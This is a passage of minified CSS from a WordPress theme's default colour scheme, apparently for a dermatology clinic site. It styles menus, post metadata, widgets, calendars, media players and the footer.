.post_meta_item:after,.scheme_default .sc_layouts_title .post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item:hover:after,.scheme_default .sc_layouts_title .post_meta_item.post_categories,.scheme_default .sc_layouts_title .post_meta_item.post_categories a,.scheme_default .sc_layouts_title .post_date a,.scheme_default .sc_layouts_title .post_date:before,.scheme_default .sc_layouts_title .post_date:after,.scheme_default .sc_layouts_title .post_info .post_info_item,.scheme_default .sc_layouts_title .post_info .post_info_item a,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:before,.scheme_default .sc_layouts_title .post_counters .socials_share .socials_caption:hover:before{color:#1d1d1d}.scheme_default .sc_layouts_title .post_date a:hover,.scheme_default .sc_layouts_title .post_date:hover:after,.scheme_default .sc_layouts_title a.post_meta_item:hover,.scheme_default .sc_layouts_title a.post_meta_item:hover:before,.scheme_default .sc_layouts_title .post_meta_item a:hover,.scheme_default .sc_layouts_title .post_meta_item a:hover:before,.scheme_default .sc_layouts_title .post_meta_item.post_categories a:hover,.scheme_default .sc_layouts_title .post_info .post_info_item a:hover,.scheme_default .sc_layouts_title .post_info_counters .post_counters_item:hover{color:#8f939a}.scheme_default .sc_layouts_title .sc_layouts_title_description{color:#1d1d1d}.scheme_default .sc_layouts_title_breadcrumbs{color:#1d1d1d}.scheme_default .sc_layouts_title_breadcrumbs a{color:#1d1d1d !important}.scheme_default .sc_layouts_title_breadcrumbs a:hover{color:#8f939a !important}.scheme_default .sc_layouts_menu_nav>li>a{color:#1d1d1d !important}.scheme_default .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_nav>li.sfHover>a{color:#1d1d1d !important}.scheme_default .sc_layouts_menu_nav>li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li.current-menu-ancestor>a{color:#1d1d1d !important}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:before{color:#565c66}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:after{background-color:#f3f5f7}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:before{color:#fba87f}.scheme_default .sc_layouts_menu_nav .menu-collapse>a:hover:after{background-color:#efeffb}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav,.scheme_default .sc_layouts_menu_nav>li ul{background-color:#171928}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a,.scheme_default .sc_layouts_menu_nav>li li>a{color:#bfbfbf !important}.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a:hover,.scheme_default .sc_layouts_menu_popup .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .sc_layouts_menu_nav>li li>a:hover,.scheme_default .sc_layouts_menu_nav>li li.sfHover>a{color:#fba87f !important}.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children>a:hover,.scheme_default .sc_layouts_menu_nav li[class*="columns-"] li.menu-item-has-children.sfHover>a{color:#bfbfbf !important;	background-color:transparent}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:before{color:#fba87f}.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"]:hover:before,.scheme_default .sc_layouts_menu_nav>li li[class*="icon-"].shHover:before{color:#fba87f}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent>a,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor>a{color:#fba87f !important}.scheme_default .sc_layouts_menu_nav>li li.current-menu-item:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-parent:before,.scheme_default .sc_layouts_menu_nav>li li.current-menu-ancestor:before{color:#fba87f !important}.scheme_default.menu_side_wrap .menu_side_button{color:#171928;	border-color:#e5e5e5;	background-color:rgba(243,245,247,0.7)}.scheme_default.menu_side_wrap .menu_side_button:hover{color:#1d1d1d;	border-color:#7f73bb;	background-color:#fba87f}.scheme_default .menu_side_inner,.scheme_default .menu_mobile_inner{color:#565c66;	background-color:#f3f5f7}.scheme_default .menu_mobile_button{color:#1d1d1d}.scheme_default .menu_mobile_button:hover{color:#7f73bb}.scheme_default .menu_mobile_close:before,.scheme_default .menu_mobile_close:after{border-color:#fba87f}.scheme_default .menu_mobile_close:hover:before,.scheme_default .menu_mobile_close:hover:after{border-color:#7f73bb}.scheme_default .menu_mobile_inner a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:before{color:#565c66}.scheme_default .menu_mobile_inner .info_wrap_mob a{color:#171928}.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li>a{color:#171928}.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li>a:hover,.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-ancestor>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-item:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area>ul>li.current-menu-ancestor:before{color:#7f73bb}.scheme_default .menu_mobile_inner a:hover{color:#7f73bb}.scheme_default .menu_mobile_inner li a:hover,.scheme_default .menu_mobile_inner .current-menu-ancestor>a,.scheme_default .menu_mobile_inner .current-menu-item>a,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li:hover:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-ancestor:before,.scheme_default .menu_mobile_inner .menu_mobile_nav_area li.current-menu-item:before{color:#fba87f}.scheme_default .menu_mobile_inner .search_mobile .search_submit{color:#8f939a}.scheme_default .menu_mobile_inner .search_mobile .search_submit:focus,.scheme_default .menu_mobile_inner .search_mobile .search_submit:hover{color:#1d1d1d}.scheme_default .menu_mobile_inner .social_item .social_icon{color:#565c66}.scheme_default .menu_mobile_inner .social_item:hover .social_icon{color:#565c66}.scheme_default .sc_layouts_menu_default>ul>li>a:before{background-color:#fba87f}.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_fade_box .sc_layouts_menu_nav>li.sfHover>a{color:#fba87f;	background-color:#f3f5f7}.scheme_default .menu_hover_slide_line .sc_layouts_menu_nav>li#blob{background-color:#7f73bb}.scheme_default .menu_hover_slide_box .sc_layouts_menu_nav>li#blob{background-color:#f3f5f7}.scheme_default .menu_hover_zoom_line .sc_layouts_menu_nav>li>a:before{background-color:#7f73bb}.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li:after,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:before,.scheme_default .menu_hover_path_line .sc_layouts_menu_nav>li>a:after{background-color:#7f73bb}.scheme_default .menu_hover_roll_down .sc_layouts_menu_nav>li>a:before{background-color:#7f73bb}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:before{background-color:#1d1d1d}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#7f73bb}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#7f73bb}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#e5e5e5}.scheme_default .sc_layouts_cart_items_short{background-color:#1d1d1d;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#7f73bb;	background-color:#ffffff;	color:#5c636e}.scheme_default .sc_layouts_cart_widget:after{border-color:#f2f2f2;	background-color:#ffffff}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#8f939a}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#1d1d1d}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#565c66}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#171928}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#f3f5f7;	color:#171928}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#171928}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#fba87f !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#565c66}.scheme_default #page_preloader,.scheme_default.header_position_under .page_content_wrap,.scheme_default .page_wrap{background-color:#ffffff}.scheme_default .preloader_wrap>div{background-color:#7f73bb}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(255,255,255,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#7f73bb}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#ffffff}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#f3f5f7}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li a{color:#171928;	background-color:#efeffb}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li a:hover{color:#ffffff;	background-color:#7f73bb}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .dermatology_clinic_tabs .dermatology_clinic_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#7f73bb}.scheme_default .post_item{color:#5c636e}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item a,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:before,.scheme_default .post_meta_item:hover:after,.scheme_default .post_date a,.scheme_default .post_date:before,.scheme_default .post_date:after,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_counters_item,.scheme_default .post_counters .socials_share .socials_caption:before,.scheme_default .post_counters .socials_share .socials_caption:hover:before{color:#8f939a}.scheme_default .post_meta_item:before{color:#fba87f}.scheme_default .widget .post_item .post_meta,.scheme_default .widget .post_item .post_meta_item,.scheme_default .widget .post_item .post_meta_item a,.scheme_default .widget .post_item .post_meta_item:before,.scheme_default .widget .post_item .post_meta_item:after,.scheme_default .widget .post_item .post_meta_item:hover:before,.scheme_default .widget .post_item .post_meta_item:hover:after,.scheme_default .widget .post_item .post_date a,.scheme_default .widget .post_item .post_date:before,.scheme_default .widget .post_item .post_date:after,.scheme_default .widget .post_item .post_info .post_info_item,.scheme_default .widget .post_item .post_info .post_info_item a,.scheme_default .widget .post_item .post_info_counters .post_counters_item{color:#fba87f}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default a.post_meta_item:hover:before,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta_item a:hover:before,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info .post_info_item a:hover:before,.scheme_default .post_info_counters .post_counters_item:hover,.scheme_default .post_info_counters .post_counters_item:hover:before{color:#fba87f}.scheme_default .post_item .post_title a:hover{color:#7f73bb}.scheme_default .widget .post_item .post_meta_item a:hover,.scheme_default .widget .post_item .post_date a:hover,.scheme_default .widget .post_item .post_info .post_info_item a:hover{color:#7f73bb}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#7f73bb}.scheme_default .post_meta_item.post_categories a:hover{color:#fba87f}.scheme_default .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#f2f2f2;	color:#8f939a}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#f2f2f2}.scheme_default .post_layout_classic{border-color:#f2f2f2}.scheme_default.gallery_preview:before{background-color:#ffffff}.scheme_default.gallery_preview{color:#5c636e}.scheme_default .trx_addons_audio_player{background-color:#fba87f}.scheme_default .trx_addons_audio_player .audio_author,.scheme_default .format-audio .post_featured .post_audio_author{color:#ffffff}.scheme_default .format-audio .post_featured.without_thumb .post_audio{background-color:#fba87f}.scheme_default .format-audio .post_featured.without_thumb .post_audio_title,.scheme_default .without_thumb .mejs-controls .mejs-currenttime,.scheme_default .without_thumb .mejs-controls .mejs-duration{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover{background-color:#fba87f}.scheme_default .trx_addons_audio_player.with_cover .audio_caption{color:#ffffff}.scheme_default .trx_addons_audio_player.without_cover .audio_author{color:#fba87f}.scheme_default .trx_addons_audio_player .mejs-container .mejs-controls .mejs-time{color:#171928}.scheme_default .trx_addons_audio_player.with_cover .mejs-container .mejs-controls .mejs-time{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .mejs-embed,.scheme_default .mejs-embed body{background:rgba(29,29,29,0.7)}.scheme_default .mejs-controls .mejs-button,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{color:#fba87f;	background:#ffffff}.scheme_default .mejs-controls .mejs-button:hover{color:#ffffff;	background:#7f73bb}.scheme_default.sc_widget_audio .mejs-controls .mejs-button{color:#7f73bb;	background:#ffffff}.scheme_default.sc_widget_audio .mejs-controls .mejs-button:hover{color:#ffffff;	background:#fba87f}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{}.scheme_default .format-aside .post_content_inner{color:#171928;	background-color:#f3f5f7}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#1d1d1d}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#1d1d1d}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover{color:#fba87f}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:after,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:after{background-color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover:after,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover:after{color:#ffffff;	background-color:#7f73bb}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover{color:#fba87f}.scheme_default .sidebar_inner .trx_addons_video_player.with_cover .video_hover:hover{color:#1d1d1d;	background-color:#fba87f}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#ffffff 0%,rgba(255,255,255,0) 100%) no-repeat scroll right top / 100% 100% rgba(255,255,255,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#f2f2f2}.scheme_default .nav-links-old{color:#1d1d1d}.scheme_default .nav-links-old a:hover{color:#1d1d1d;	border-color:#1d1d1d}.scheme_default div.esg-pagination .esg-pagination-button,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .comments_pagination .page-numbers,.scheme_default .page_links>a,.scheme_default .nav-links .page-numbers,.scheme_default .comments_pagination .page-numbers{color:#8f939a}.scheme_default div.esg-pagination .esg-pagination-button:hover,.scheme_default div.esg-pagination .esg-pagination-button.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#1d1d1d}.scheme_default .nav-links .page-numbers.prev,.scheme_default .nav-links .page-numbers.next{color:#1d1d1d}.scheme_default .nav-links .page-numbers.prev:hover,.scheme_default .nav-links .page-numbers.next:hover{color:#7f73bb}.scheme_default .post_item_single .post_header .post_date{color:#8f939a}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#7f73bb}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption:before,.scheme_default .post_item_single .post_header .post_edit a{color:#8f939a}.scheme_default .post_item_single .post_header .post_meta_item:hover:before,.scheme_default .post_item_single .post_header .post_meta_item a:hover:before,.scheme_default .post_item_single .post_header .post_meta_item:before,.scheme_default .post_item_single .post_header .post_meta_item a:before{color:#fba87f}.scheme_default .post_item_single .post_meta_item:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#fba87f}.scheme_default .post_item_single .post_content .post_meta_label,.scheme_default .post_item_single .post_content .post_meta_item:hover .post_meta_label{color:#1d1d1d}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#7f73bb}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#fba87f}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item .social_icon{color:#c2c3c5 !important;	background-color:transparent}.scheme_default .post_item_single .post_content .post_meta .post_share .social_item:hover .social_icon{color:#c2c3c5 !important;	background-color:transparent}.scheme_default .post-password-form input[type="submit"]{border-color:#1d1d1d}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#ffffff}.scheme_default .nav-links-single .nav-links{border-color:#f2f2f2}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#8f939a}.scheme_default .nav-links-single .nav-links a .post_date{color:#8f939a}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#1d1d1d}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#7f73bb}.scheme_default .author_info{color:#5c636e;	background-color:#efeffb}.scheme_default.author_info .author_title{color:#7f73bb}.scheme_default.author_info a{color:#1d1d1d}.scheme_default.author_info a:hover{color:#7f73bb}.scheme_default.author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#7f73bb}.scheme_default.author_info .socials_wrap .social_item:hover .social_icon{color:#1d1d1d;	background-color:#fba87f}.scheme_default .related_wrap{border-color:#f2f2f2}.scheme_default .related_wrap .related_item_style_1 .post_header{background-color:rgba(255,255,255,0.7)}.scheme_default .related_wrap .related_item_style_1:hover .post_header{background-color:#ffffff}.scheme_default .related_wrap .related_item_style_1 .post_date a{color:#5c636e}.scheme_default .related_wrap .related_item_style_1:hover .post_date a{color:#8f939a}.scheme_default .related_wrap .related_item_style_1:hover .post_date a:hover{color:#1d1d1d}.scheme_default .comments_list_wrap .comment_posted{color:#8f939a}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#f2f2f2}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#f2f2f2}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#fba87f}.scheme_default .comments_list_wrap .comment_info{color:#1d1d1d}.scheme_default .comments_list_wrap .comment_counters a{color:#7f73bb}.scheme_default .comments_list_wrap .comment_counters a:before{color:#7f73bb}.scheme_default .comments_list_wrap .comment_counters a:hover:before,.scheme_default .comments_list_wrap .comment_counters a:hover{color:#fba87f}.scheme_default .comments_list_wrap .comment_text{color:#5c636e}.scheme_default .comments_list_wrap .comment_reply a{color:#7f73bb}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#fba87f}.scheme_default .comments_form_wrap{border-color:#f2f2f2}.scheme_default .comments_wrap .comments_notes{color:#8f939a}.scheme_default .post_item_404 .page_title{color:#8f939a}.scheme_default .post_item_404 .page_description{color:#7f73bb}.scheme_default .post_item_404 .go_home{border-color:#1d1d1d}.scheme_default.sidebar .sidebar_inner{background-color:#f3f5f7;	color:#565c66}.scheme_default .sidebar_inner .widget + .widget{border-color:#f2f2f2}.scheme_default.sidebar .widget + .widget{border-color:#e5e5e5}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#171928}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#fba87f}.scheme_default .widget ul>li:before{background-color:#7f73bb}.scheme_default.sidebar ul>li:before{background-color:#fba87f}.scheme_default .sidebar a,.scheme_default.sidebar a{color:#1d1d1d}.scheme_default .sidebar a:hover,.scheme_default.sidebar a:hover{color:#fba87f}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#171928}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#fba87f}.scheme_default.sidebar .widget_archive li{color:#171928}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar th{color:#7f73bb}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#171928}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#5c636e !important}.scheme_default .widget_calendar tbody td a,.scheme_default .wp-block-calendar tbody td a{color:#5c636e}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#565c66 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#fba87f}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#fba87f}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#fba87f}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#fba87f}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#1d1d1d}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#fba87f}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#fba87f}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ffffff}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#1d1d1d}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#fba87f}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#fba87f}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#7f73bb}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#7f73bb}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#f3f5f7}.scheme_default .widget_categories li{}.scheme_default.sidebar .widget_categories li{}.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a{color:#ffffff;	background-color:#7f73bb}.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#171928;	background-color:#e5e5e5}.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover{color:#ffffff !important;	background-color:#fba87f}.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#fba87f}.scheme_default .widget_rss .widget_title a:first-child{color:#7f73bb}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#fba87f}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#fba87f}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#7f73bb}.scheme_default .widget_rss .rss-date{color:#8f939a}.scheme_default.sidebar .widget_rss .rss-date{color:#c2c3c5}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{color:#565c66}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#e5e5e5}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#171928}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap 